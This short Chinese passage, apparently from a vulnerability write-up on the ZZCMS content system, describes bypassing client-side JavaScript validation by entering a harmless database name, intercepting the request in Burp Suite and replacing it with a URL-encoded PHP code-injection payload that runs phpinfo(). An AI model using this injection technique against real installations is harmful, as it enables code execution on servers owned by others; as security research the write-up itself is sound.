 因为本地有JS验证,所以先把数据库名改成123,bp抓到包以后在修改成zzcms%27%29%3bphpinfo%28%29%3b%2f%2f